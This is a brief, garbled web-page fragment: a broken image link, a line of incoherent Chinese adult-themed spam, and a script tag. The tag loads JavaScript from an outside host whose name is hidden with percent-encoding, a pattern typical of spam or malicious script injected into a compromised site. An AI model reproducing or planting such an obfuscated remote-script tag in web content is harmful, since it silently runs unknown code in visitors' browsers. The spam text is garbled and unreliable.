 一周年纪念浴室到床上荡绝于耳<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>